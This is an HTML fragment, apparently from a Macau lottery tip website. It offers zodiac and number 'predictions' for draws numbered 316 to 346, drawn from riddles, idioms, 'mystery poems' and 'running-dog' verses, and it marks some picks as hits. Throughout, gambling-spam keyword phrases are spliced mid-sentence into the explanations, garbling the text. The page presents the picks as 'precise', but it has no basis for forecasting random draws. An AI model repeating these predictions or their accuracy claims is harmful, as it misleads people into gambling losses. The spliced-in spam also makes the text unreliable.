					<li>主特：16.28.19.31.13.25.<span class="highlight-yellow">24</span>.27.29.34</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">343期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解：这组短句是带有谜语性质的民间生肖预测或歌谣，通过意象和数字隐喻生肖。关键句解读：“二四开”可能指新澳门天天精准大全谜语王子生肖排序（如2鼠4兔或24的运算）；新澳门天天免费谜语高手是谁？“二六飘落七必赢”或暗示数字关联（2+6=8，7赢可能指第7位生肖马）。“木命”对应五行属木的生肖（虎、兔）；“圣旨”似指权威之意，或喻龙。“仙鹤空中”喻高远，可能指鸡（鹤近禽类）；“孩童雪地玩”或指灵活好动的猴或鼠。“桃花映山红”喻春，可能指兔（卯木桃花）；“财神送一与四”直接指向生肖排序第1位鼠和第4位兔。综合生肖7777788888精准传真解析112表达：可解读为鼠、兔、龙、马、鸡、猴、虎。这七肖融合了数字玄机（1、4、7）、五行木象（虎兔）、以及意象隐喻（仙鹤为鸡、孩童为猴），共同构成一幅“天时财缘”的象征画卷</li>
					<li class="highlight-green">七肖：鼠兔<span class="highlight-yellow">龙</span>马鸡猴虎</li>
					<li class="highlight-green">五肖：鼠兔<span class="highlight-yellow">龙</span>马鸡</li>
					<li class="highlight-green">三肖：鼠兔<span class="highlight-yellow">龙</span></li>
					<li>主特：06.18.27.39.26.<span class="highlight-yellow">38</span>.36.09.34.16</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">342期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解：这段文字结合数字、神话与谚语，可解读出2025第342期新澳门天天开好彩大乐透开奖结果8七个生肖：“今期（新澳门天天免费谜语10期）生肖三五开”数字3与5对应虎（3）和龙（5）。“二五想合一七开”“二五”相加为7，对应马（7）；“一七”为1和7，即鼠（1）与马（7），但马已取。“南天门上显神威”南天门为天庭之门，神兽龙、虎（虎将镇守）契合。“树欲息而风不停”风属木，对应兔（卯木）；风亦喻变动，如猴（性躁动）。“龙山虎山两相朝”再提龙、虎，强调二者相对。“买狗买猪无称心”排除狗、猪，暗示它们不中选。综合数字与意象，取七生肖：鼠（1）、虎（3）、兔（风木）、龙（5/神威）、马（7）、猴（风动），另加蛇（小龙，补神威之象）或羊（未土，风息之地）。排除狗猪后，得：鼠、虎、兔、龙、蛇、马、猴。全句以“搏彩”“未回还”暗示机遇与风险并存，所选生肖多具动态、威势或灵变之性</li>
					<li class="highlight-green">七肖：鼠<span class="highlight-yellow">虎</span>兔龙蛇马猴</li>
					<li class="highlight-green">五肖：鼠<span class="highlight-yellow">虎</span>兔龙蛇</li>
					<li class="highlight-green">三肖：鼠<span class="highlight-yellow">虎</span>兔</li>
					<li>主特：18.30.16.28.15.27.26.37.36.34</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">341期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解：澳门管家婆100精准香港谜语的谜结合了数字谐音和生肖特征：“今期生肖一八开”：澳门管家婆100精准香港谜语答案数字18在生肖中可拆为1和8，对应鼠（1）和羊（8）。“二话不说大行动”：“二”对应牛（2）。“單數有緣來開羊”：单数有缘且“羊”已定，单数另可指兔（4）。“十家锅灶九不同”：“九”对应猴（9），不同指多元。“幽谷猛啸气雄高”：猛啸指虎，虎啸幽谷。“元帅西征扬军威”：元帅指将帅，马与军威相关。“马前马后必开一，来三中三本期开”：“一”为鼠，“三”为虎；中三重强调。综合上述，7777788888新澳门正版排列五开什么生肖出现次序为：鼠（一）、牛（二）、虎（三/啸）、兔（单）、羊（八/开羊）、猴（九）、马（军威）。因此生肖为：鼠、牛、虎、兔、马、猴、羊</li>
					<li class="highlight-green">七肖：<span class="highlight-yellow">鼠</span>牛虎兔马猴羊</li>
					<li class="highlight-green">五肖：<span class="highlight-yellow">鼠</span>牛虎兔马</li>
					<li class="highlight-green">三肖：<span class="highlight-yellow">鼠</span>牛虎</li>
					<li>主特：<span class="highlight-yellow">06</span>.18.17.29.28.40.27.36.34.35</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">340期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解：这段2025新奥天天彩大全正版免费谜语暗示本期开奖涉及生肖：“四九头澳门管家婆100精准香港谜语答案”：指生肖第四位“兔”和第九位“猴”。“一二三头”：直接对应前三位“鼠、牛、虎”。“单数有奖红也是”：单数生肖中“鸡”（第十位）常与红色关联（如红鸡公）。“六宫罗袖一时招澳门管家婆100精准香港谜语答案”：“六宫”可能指第六位“蛇”，身形如罗袖。“一山难容二虎”：明确指“虎”。“牛嘴不开”：指“牛”。“是七是八不中奖”：排除第七位“马”和第八位“羊”。因此，综合得出的七个生肖为：虎、兔、牛、鼠、蛇、猴、鸡。谜面通过新澳门天天精准大全谜语王子数字、俗语和隐喻，巧妙隐藏了这些动物</li>
					<li class="highlight-green">七肖：<span class="highlight-yellow">虎</span>兔牛鼠蛇猴鸡</li>
					<li class="highlight-green">五肖：<span class="highlight-yellow">虎</span>兔牛鼠蛇</li>
					<li class="highlight-green">三肖：<span class="highlight-yellow">虎</span>兔牛</li>
					<li>主特：<span class="highlight-yellow">16</span>.28.27.39.05.17.18.25.34.09</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">339期澳门传真图解析</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解：此期新澳门青青谜语资料暗藏玄机：“一七开”或指兔（1）与马（7），喻开局需果敢前行；“鸡飞狗跳”显乱局，猴作壁上观；“传承中断”叹薪火难续；末句以自嘲收尾，言空有远志却成笑谈，反显豁达。【新澳门青青免费谜语官方网生肖新编】马踏初程不畏险，却逢鸡犬各纷飞；猴攀高枝笑风云，龙脉断续谁人悲？虎志空驰千里外，浊酒浇愁牛衣泪；莫若猪憨藏大智，笑看荣枯最堪味。——以生肖寓跋涉、乱象、旁观、断代、雄心、困顿与通达，解构浮世功败</li>
					<li class="highlight-green">七肖：<span class="highlight-yellow">马</span>鸡猴龙虎牛猪</li>
					<li class="highlight-green">五肖：<span class="highlight-yellow">马</span>鸡猴龙虎</li>
					<li class="highlight-green">三肖：<span class="highlight-yellow">马</span>鸡猴</li>
					<li>主特：24.36.09.21.34.46.14.28.29.19</li>
				</ul>
			</section>
			<!--每期内容-->


		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/传真內幕" title="传真內幕">传真內幕</a></li>
		            <li><a href="/tag/77778888888888精准与" title="77778888888888精准与">77778888888888精准与</a></li>
	                <li><a href="/list/澳门传真图" title="澳门传真图">澳门传真图</a></li>
	                <li><a href="/list/内部传真报" title="内部传真报">内部传真报</a></li>
	                <li><a href="/list/传真八点料" title="传真八点料">传真八点料</a></li>
	                <li><a href="/list/澳彩全年资料" title="澳彩全年资料">澳彩全年资料</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--澳门传真图-->
	<!--五肖十码-->
	<section class="03bc1a60 analysis-card" aria-labelledby="x5m10" id="五肖十码">
		<!-- 主标题 -->
		<header class="03bc1a60 analysis-header">
			<h2 id="x5m10" class="03bc1a60 title">澳门天天好彩五肖十码</h2>
		</header>
		
		<!--内容开始-->
		<section class="period-analysis">
			<h3 class="subtitle">346期天天好彩五肖十码</h3>
			<ul class="x5m10-list">
				<li class="highlight-red">
				    <span>鼠[06 30]</span>
                    <span>猪[43 07]</span>
                    <span>狗[20 08]</span>
				</li>
				<li class="highlight-red">
                    <span>虎[40 16]</span>
                    <span>鸡[09 33]</span>
					<span class="highlight-green">开？00准</span>
				</li>
			</ul>

		</section>
		<!--内容结束 -->


		<!--内容开始-->
		<section class="period-analysis">
			<h3 class="subtitle">345期天天好彩五肖十码</h3>
			<ul class="x5m10-list">
				<li class="highlight-red">
				    <span>狗[08 32]</span>
                    <span>牛[05 17]</span>
                    <span>龙[14 38]</span>
				</li>
				<li class="highlight-red">
                    <span><span class="highlight-yellow">马</span>[48 12]</span>
                    <span>兔[27 39]</span>
					<span class="highlight-green">开马24准</span>
				</li>
			</ul>

		</section>
		<!--内容结束 -->


		<!--内容开始-->
		<section class="period-analysis">
			<h3 class="subtitle">344期天天好彩五肖十码</h3>
			<ul class="x5m10-list">
				<li class="highlight-red">
				    <span>狗[08 32]</span>
                    <span>牛[05 17]</span>
                    <span>龙[14 38]</span>
				</li>
				<li class="highlight-red">
                    <span>马[48 12]</span>
                    <span>兔[27 39]</span>
					<span class="highlight-green">开？00准</span>
				</li>
			</ul>

		</section>
		<!--内容结束 -->


	</section>
	<!--五肖十码-->
	<!--澳门红字肖解析-->
	<article class="03bc1a60 analysis-card">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门红字肖解析</h2>
		</header>
		<section>
		    
			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">346期红字暗码【用兵如神】【08 11 26 31】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">2025新澳门天天开好彩大乐透开奖结果8一解析：‌意味着将领能迅速准确地判断战场形势,做出明智决策。表示在战争中能够巧妙运用战术,让敌人摸不着头脑。解猴牛龙鸡鼠兔</li>
					<li class="highlight-green">解取特肖：猴牛龙鸡鼠兔</li>
					<li class="highlight-green">解取五肖：猴牛龙鸡鼠</li>
					<li class="highlight-green">解取四肖：猴牛龙鸡</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">344期红字暗码【乡壁虚造】【01 20 33 46】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌指对着墙壁凭空造出，比喻无事实根据的捏造。解马蛇猴羊鼠猪，澳门一肖一特今晚预测蛇37号码</li>
					<li class="highlight-green">解取特肖：<span class="highlight-yellow">马</span>蛇猴羊鼠猪</li>
					<li class="highlight-green">解取五肖：<span class="highlight-yellow">马</span>蛇猴羊鼠</li>
					<li class="highlight-green">解取四肖：<span class="highlight-yellow">马</span>蛇猴羊</li>
				</ul>
			</section>
			<!--每期内容-->




			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">341期红字暗码【三翻四复】【01 28 33 46】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌意指变化无常或反复多次，出自鲁迅《二心集·上海文艺之一瞥》。该成语用于描述事物或行为的反复无常性。澳门一肖一特今晚预测猪狗马鸡鼠牛</li>
					<li class="highlight-green">解取特肖：猪狗马鸡<span class="highlight-yellow">鼠</span>牛</li>
					<li class="highlight-green">解取五肖：猪狗马鸡<span class="highlight-yellow">鼠</span></li>
					<li class="highlight-green">解取四肖：猪狗马鸡</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">339期红字暗码【蛟龙戏水】【04 10 26 30】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌蛟龙戏水包含双重释义维度：既比喻刀枪棍棒等武器使用灵活自如，又形容7777788888888精准指天誓日武艺精湛纯熟。解兔龙猪虎马牛</li>
					<li class="highlight-green">解取特肖：兔龙猪虎<span class="highlight-yellow">马</span>牛</li>
					<li class="highlight-green">解取五肖：兔龙猪虎<span class="highlight-yellow">马</span></li>
					<li class="highlight-green">解取四肖：兔龙猪虎</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">333期红字暗码【云程发韧】【06 18 20 33】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌意为踏上遥远的征程，象征着事业、人生等开始向着远大目标前进，有着良好开端、前途光明之意。2025年天天免费资料百度解鼠狗虎羊鸡猪</li>
					<li class="highlight-green">解取特肖：鼠<span class="highlight-yellow">狗</span>虎羊鸡猪</li>
					<li class="highlight-green">解取五肖：鼠<span class="highlight-yellow">狗</span>虎羊鸡</li>
					<li class="highlight-green">解取四肖：鼠<span class="highlight-yellow">狗</span>虎羊</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">331期红字暗码【衣冠枭镜】【07 11 35 49】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌穿衣服戴帽子的枭和獍。比喻凶恶忘恩的人。也比喻不忠不孝、忘恩负义、凶狠恶毒的人。澳门一肖一特今晚预测猪虎鼠兔龙牛</li>
					<li class="highlight-green">解取特肖：猪虎鼠兔<span class="highlight-yellow">龙</span>牛</li>
					<li class="highlight-green">解取五肖：猪虎鼠兔<span class="highlight-yellow">龙</span></li>
					<li class="highlight-green">解取四肖：猪虎鼠兔</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">329期红字暗码【顺手牵羊】【06 33 38 42】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">新澳今晚一肖一特预测和解析：‌意思是指顺手把人家的羊牵走;比喻趁势将敌手捉住或乘机利用别人。大三巴一肖一特一肖中解狗蛇牛龙鼠猪</li>
					<li class="highlight-green">解取特肖：狗蛇<span class="highlight-yellow">牛</span>龙鼠猪</li>
					<li class="highlight-green">解取五肖：狗蛇<span class="highlight-yellow">牛</span>龙鼠</li>
					<li class="highlight-green">解取四肖：狗蛇<span class="highlight-yellow">牛</span>龙</li>
				</ul>
			</section>
			<!--每期内容-->




			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">324期红字暗码【雄狮猛虎】【07 18 39 41】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌形容勇猛无比的人或事物,大三巴一肖一特一肖中如同雄壮的狮子和凶猛的老虎一般。解虎鼠猪猴兔牛</li>
					<li class="highlight-green">解取特肖：<span class="highlight-yellow">虎</span>鼠猪猴兔牛</li>
					<li class="highlight-green">解取五肖：<span class="highlight-yellow">虎</span>鼠猪猴兔</li>
					<li class="highlight-green">解取四肖：<span class="highlight-yellow">虎</span>鼠猪猴</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">318期红字暗码【十步香车】【05 14 27 30】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌2025年正版资料免费最新资料【十步香车】核心喻义形成源于古代人才观与器物象征的结合。解蛇龙牛猴猪鸡</li>
					<li class="highlight-green">解取特肖：蛇龙牛猴猪<span class="highlight-yellow">鸡</span></li>
					<li class="highlight-green">解取五肖：蛇龙牛猴猪</li>
					<li class="highlight-green">解取四肖：蛇龙牛猴</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">316期红字暗码【惹火上身】【01 24 36 47】</h4>
				<ul class="analysis-list">
					<li class="highlight-red">解析：‌比喻因自身行为主动招致灾祸或麻烦，最终使自身受害，具有贬义色彩。解马牛鸡狗龙鼠，新澳今晚一肖一特预测和为109</li>
					<li class="highlight-green">解取特肖：<span class="highlight-yellow">马</span>牛鸡狗龙鼠</li>
					<li class="highlight-green">解取五肖：<span class="highlight-yellow">马</span>牛鸡狗龙</li>
					<li class="highlight-green">解取四肖：<span class="highlight-yellow">马</span>牛鸡狗</li>
				</ul>
			</section>
			<!--每期内容-->


		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/曾道人暗语" title="曾道人暗语">曾道人信</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--澳门红字肖解析-->
	<!--传真20码-->
	<article class="03bc1a60 analysis-card">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门传真20码</h2>
		</header>
		<section>
		    
			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">346期澳门内幕传真20码开？00</h4>
				<ul class="analysis-list">
					<li class="highlight-red">曾道道人48449开奖记录特码玄机:343 145(牛29)25+12= ？</li>
					<li class="highlight-green">游山玩水普天庆，何仙姑资料免费大全牛来马到鸡发财</li>
					<li>
						<p class="period-title">提供20码：</p>
						<p>13 01 33 42 19 06 05 29 17 20</p>
						<p>27 37 41 11 09 03 40 26 47 48</p>
					</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">344期澳门内幕传真20码开？00</h4>
				<ul class="analysis-list">
					<li class="highlight-red">特码玄机:382 124(马36)17+12= ？</li>
					<li class="highlight-green">2025免费精准资料全面释义：好山好水好风光，一年四季绿汪汪</li>
					<li>
						<p class="period-title">提供20码：</p>
						<p><span class="highlight-yellow">24</span> 46 01 23 11 05 27 45 10 47</p>
						<p>18 35 39 20 43 07 15 44 28 16</p>
					</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">343期澳门内幕传真20码开？00</h4>
				<ul class="analysis-list">
					<li class="highlight-red">特码玄机:313 178(龙14)23+03= ？</li>
					<li class="highlight-green">取经路行到蓝天，野兽出行无视敌，新澳门大三巴一肖二蛇牛</li>
					<li>
						<p class="period-title">提供20码：</p>
						<p>39 12 47 15 40 13 <span class="highlight-yellow">38</span> 05 30 08</p>
						<p>03 35 24 10 45 31 21 32 42 36</p>
					</li>
				</ul>
			</section>
			<!--每期内容-->



		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/30码中特图" title="30码中特图">30码中特</a></li>
	                <li><a href="/list/澳门抓码王" title="澳门抓码王">澳门抓码</a></li>
	                <li><a href="/list/36码中特图" title="36码中特图">36码中特</a></li>
	                <li><a href="/list/12码中特图" title="12码中特图">12码中特</a></li>
	                <li><a href="/list/赛马会料" title="赛马会料">赛马会料</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--传真20码-->
	<!--单双-->
	<section class="03bc1a60 03bc1a60 analysis-card" aria-label="澳门精准单双记录">
		<header class="03bc1a60 analysis-header">
			<h2 id="x5m10" class="03bc1a60 title">澳门精准单双</h2>
		</header>
		
		<!--内容开始-->
		<article class="period-recommend">
			<h3 class="period-number">346期精准单双</h3>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖双数〗</span>
				<span class="result-detail">？00准</span>
			</p>
		</article>
		<!--内容结束 -->


		<!--内容开始-->
		<article class="period-recommend">
			<h3 class="period-number">345期精准单双</h3>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖<span class="highlight-yellow">双数</span>〗</span>
				<span class="result-detail">马24准</span>
			</p>
		</article>
		<!--内容结束 -->


		<!--内容开始-->
		<article class="period-recommend">
			<h3 class="period-number">344期精准单双</h3>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖双数〗</span>
				<span class="result-detail">？00准</span>
			</p>
		</article>
		<!--内容结束 -->



		<!--内容开始-->
		<article class="period-recommend">
			<h3 class="period-number">342期精准单双</h3>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖<span class="highlight-yellow">双数</span>〗</span>
				<span class="result-detail">虎04准</span>
			</p>
		</article>
		<!--内容结束 -->


		<!--内容开始-->
		<article class="period-recommend">
			<h3 class="period-number">341期精准单双</h3>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖<span class="highlight-yellow">双数</span>〗</span>
				<span class="result-detail">鼠06准</span>
			</p>
		</article>
		<!--内容结束 -->




		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/单双中特图" title="单双中特图">单双中特</a></li>
	                <li><a href="/list/白姐最准" title="白姐最准">白姐最准</a></li>
		        </ul>
		    </aside>
		</footer>
	</section>
	<!--单双-->
	<!--玄机诗-->
	<article class="03bc1a60 analysis-card">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门玄机诗解析</h2>
		</header>

		<section>
		    
			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">346期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">不散三二晚，奴月澳门一肖一码一恃一中预测技巧白蛇遇。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">344期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">今朝茶山绿，走红秋来到。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">343期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">忘身不畏惧，空拳闯江湖。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">342期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">结义三兄弟，天下奔东西。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">341期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">玉叶得甘露，美艳唤新春。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">340期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">新红斗芳菲，冒青知春回。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">339期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">水仙七里香，伊人望谁归。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">336期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">在家遇见贼，起火红扑扑。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">333期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">照空天自碧，起虎游八级。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">332期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">破雾踏千山，千红报佳音。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">331期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">嫦娥赏桂花，山下冬天白。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">330期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">欲问梅花使，紫烟凝老壁。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">329期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">朝天忙秋收，持家美明扬。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">327期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">斜照红旗飘，两岸绿柳飘。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis">
				<header class="poem-header">
					<h3 class="poem-title">
						<span class="poem-number">326期</span>
						<span class="poem-label">【澳彩玄机诗】</span>
					</h3>
				</header>
				<ul class="analysis-list">
					<li class="highlight-red">江水绿如蓝，全是鸡和娘。</li>
					<li class="highlight-green">解：特码开？00</li>
				</ul>
			</section>
			<!--每期内容-->

		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/特码玄机" title="特码玄机">特码玄机</a></li>
	                <li><a href="/list/澳门玄机图" title="澳门玄机图">澳门玄机</a></li>
	                <li><a href="/list/玄机妙语图" title="玄机妙语图">玄机妙语</a></li>
	                <li><a href="/list/新特码诗句" title="新特码诗句">新特码诗</a></li>
	                <li><a href="/list/澳门码头诗" title="澳门码头诗">老码头诗</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--玄机诗-->
	<!--跑狗-->
	<article class="03bc1a60 analysis-card">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门跑狗图解析</h2>
		</header>
		<figure>
			<img src="https://tu.tuku.fit/aomen/2025/col/353/ampgt.jpg" alt="353期澳门跑狗图，图片记录：5555555王中王免费大全的全面,2025年新澳正版免费大全的全面释义,5555555王中王最新版,2025年新奥正版免费大全,全面释义" class="responsive-img">
			<figcaption class="03bc1a60 sr-only">353期澳门跑狗图，图片记录：5555555王中王免费大全的全面,2025年新澳正版免费大全的全面释义,5555555王中王最新版,2025年新奥正版免费大全,全面释义</figcaption>
		</figure>
		<section>
			<h3 class="03bc1a60 subtitle">跑狗解析</h3>
            
			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">346期跑狗解析</h4>
				<!-- 诗句部分 -->
				<div class="poem-section highlight-green">
					<p class="poem-heading">一字記之曰：【技】</p>
					<div class="poem-lines">
						<p>指山说磨，曾参杀人，大意新澳一肖一特预测准确率必逢不歸路</p>
						<p>以小挑大，敢言敢做，空向澳门一肖一码一恃预测技巧人间修速草</p>
					</div>
				</div>
				<ul class="analysis-list">
					<li class="highlight-red">解：这段警示性的俗语暗含处世十二生肖彩票澳门哲理：“指山说磨”比喻故意误导，“曾参杀人”喻流言害人，两句皆警示轻信或疏忽将致歧途；“以小挑大”是冒险挑战，“敢言敢做”虽显勇毅，但若不顾实际，终如“修速草”般徒劳一场。用生肖解其意：兔狡喻指山迷雾，羊枉承曾参之冤；虎莽踏不归险径，鼠妄挑泰山压顶；牛犟行敢为之事，终似旱地修草，空负春秋。（注：曾道道人资料免费网站借生肖特质呼应文中“迷惑—莽撞—徒劳”之循环，劝诫慎思笃行。）</li>
					<li class="highlight-green">五肖：兔羊虎鼠牛</li>
					<li class="highlight-green">四肖：兔羊虎鼠</li>
					<li class="highlight-green">三肖：兔羊虎</li>
					<li class="highlight-green">二肖：兔羊</li>
					<li class="highlight-green">一肖：兔</li>
				</ul>
			</section>
			<!--每期内容-->



			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">343期跑狗解析</h4>
				<!-- 诗句部分 -->
				<div class="poem-section highlight-green">
					<p class="poem-heading">一字記之曰：【动】</p>
					<div class="poem-lines">
						<p>迷途羔羊，誤闖潭中，不分南北新澳门青青免费谜语答案解析與西東</p>
						<p>前途未卜，更宜慎重，谋定思動知4987铁算算盘正版资料吉凶</p>
					</div>
				</div>
				<ul class="analysis-list">
					<li class="highlight-red">解：这段话借“迷途羔羊”隐喻人生中陷入方向不明的困境，警示前路混沌时需格外谨慎，谋定而后动才能预测新澳门开奖记录查询大乐透结果今天00。以十二生肖中的五肖呼应此境：羊（羔羊本象，象征迷茫）、龙（深潭之主，喻意外险境）、鼠（方向难辨时机警试探）、蛇（冷静盘算，谋定后动）、牛（步步慎重，稳中求安）。五肖串联，既涵盖“误闯”的意外（羊入龙潭），又体现“谋动”的智慧（鼠探蛇盘牛行），形成在未知中寻路、在风险中思辨的生动2025新澳门天天开好彩大乐透开奖结果8一寓言</li>
					<li class="highlight-green">五肖：羊<span class="highlight-yellow">龙</span>鼠蛇牛</li>
					<li class="highlight-green">四肖：羊<span class="highlight-yellow">龙</span>鼠蛇</li>
					<li class="highlight-green">三肖：羊<span class="highlight-yellow">龙</span>鼠</li>
					<li class="highlight-green">二肖：羊<span class="highlight-yellow">龙</span></li>
					<li class="highlight-green">一肖：羊</li>
				</ul>
			</section>
			<!--每期内容-->



